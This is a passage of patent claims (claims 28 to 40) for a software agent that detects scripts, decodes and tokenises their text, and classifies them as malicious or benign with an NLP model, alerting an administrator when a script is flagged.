28. The network device of claim 20, wherein the modeling software component, deployed as part of the software agent, upon execution by the one or more hardware processors, applying of the NLP model to the normalized script text by at least analyzing each of the plurality of analytic tokens after normalization using a neural network trained using the tokens associated with the corpus of at least known malicious scripts corresponding to labeled training sets of malicious tokens in order to identify any of the plurality of analytic tokens probative in classifying the script and the classifier communicatively coupled to the neural network to classify the script in accordance with a set of classification rules.

29. A non-transitory storage medium including a software agent that, upon execution by one or more hardware processors, automatically detects a script and classifies the script as malicious or benign, comprising:
- a monitoring software component configured to detect a script and obtain script text associated with the script;
- an analysis software component configured to process the script text and generate a plurality of analytic tokens based on the script text;
- a modeling software component configured to generate a set of tokens based on the plurality of analytic tokens for use by a classifier to (i) correlate the set of tokens with tokens associated with a corpus of at least known malicious scripts and (ii) classify the script associated with the script text as malicious or benign; and
- a reporting software component configured to generate an alert message provided to an administrator responsive to the script being classified as malicious.

30. The computerized method of claim 1, wherein the classifier is further configured to correlate the set of tokens with tokens associated with a corpus of known benign scripts and the classifier to assign prediction scores to the set of token, the predictive scores collectively representing a likelihood of the script text being associated with a cyber-attack.

31. The non-transitory storage medium of claim 29, wherein the analysis software component, deployed as part of the software agent, to perform a normalization operation on the script text to produce a normalized script text including a second plurality of characters being less than a first plurality of characters forming the script text, the normalized script text including the plurality of analytic tokens each being an instance of a sequence of characters grouped together as a useful semantic unit for natural language processing (NLP).

32. The non-transitory storage medium of claim 29, wherein the modeling software component, deployed as part of the software agent, to apply a NLP model to the normalized script text to classify the script.

33. The non-transitory storage medium of claim 32, wherein the analysis software component, deployed as part of the software agent, to perform the normalization operation by at least
- determining whether at least a first portion of the script text is encoded;

responsive to determining that the at least first portion of the script text is encoded, determining an encoding scheme used to encode the at least first portion of the script text; and upon determining the encoding scheme, decoding the at least first portion of the script text so that the script text undergoing the normalization operation features no encoded text.

34. The non-transitory storage medium of claim 33, wherein the analysis software component, deployed as part of the software agent, to further perform the normalization operation by at least inserting a prefix before each analytic token of the plurality of analytic tokens corresponding to the decoded first portion of the script text, the prefix being a symbol signaling the NLP model to increase a scrutiny of analysis associated with each analytic token following the prefix.

35. The non-transitory storage medium of claim 33, wherein the analysis software component, deployed as part of the software agent, to perform the normalization operation that further comprises performing a tokenization operation on the script text after the decoding of the at least first portion of the script text to produce the plurality of analytic tokens.

36. The non-transitory storage medium of claim 35, wherein the analysis software component, deployed as part of the software agent, to perform the normalization operation that further comprises performing a stemmer operation on the plurality of analytic tokens of the script text to simplify a syntax associated with the plurality of analytic tokens, the stemmer operation being conducted in accordance with a prefix tree.

37. The non-transitory storage medium of claim 36, wherein the analysis software component, deployed as part of the software agent, to perform the normalization operation that further comprises updating a vocabulary data store utilized during the normalization operation on the script text with one or more sequences of characters from the script text that arise to a predetermined level of significance for use in classification of the script, the predetermined level of significance being determined in accordance with a frequency of occurrence in the script text of the one or more sequences of characters.

38. The non-transitory storage medium of claim 37, wherein the analysis software component, deployed as part of the software agent, to perform the normalization operation that further comprises reconstructing the script text to produce the normalized script by at least removing one or more words from the script so that the plurality of analytic tokens include words only stored in the vocabulary data store.

39. The non-transitory storage medium of claim 32, wherein the modeling software component, deployed as part of the software agent, applying of the NLP model to the normalized script text to at least generate generating model-adapted tokens corresponding to the set of tokens, from the plurality of analytic tokens, and applying the NLP model to the model-adapted tokens to produce a prediction score representing a level of maliciousness of the script.

40. The non-transitory storage medium of claim 32, wherein the modeling software component, deployed as part of the software agent, applying of the NLP model to the normalized script text by at least analyzing each of the plurality of analytic tokens after normalization using a neural network trained using the tokens associated with the corpus of at least known malicious scripts corresponding to labeled training sets of malicious tokens in order to identify any of the plurality of analytic tokens probative in classifying the script and the classifier communicatively coupled to the neural network to classify the script in accordance with a set of classification rules.

* * * * *